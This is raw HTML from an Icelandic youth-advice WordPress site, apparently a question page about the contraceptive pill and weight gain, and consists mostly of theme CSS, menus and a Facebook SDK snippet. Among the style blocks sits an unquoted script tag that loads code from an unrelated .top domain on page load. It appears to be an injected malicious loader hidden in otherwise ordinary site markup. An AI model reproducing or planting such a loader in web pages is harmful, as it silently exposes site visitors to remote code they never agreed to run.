                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/",
                                "name": "Er hægt að tengja þyngdaraukningu við pilluna?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-13273 wp-theme-Newspaper wp-child-theme-Newspaper-child er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
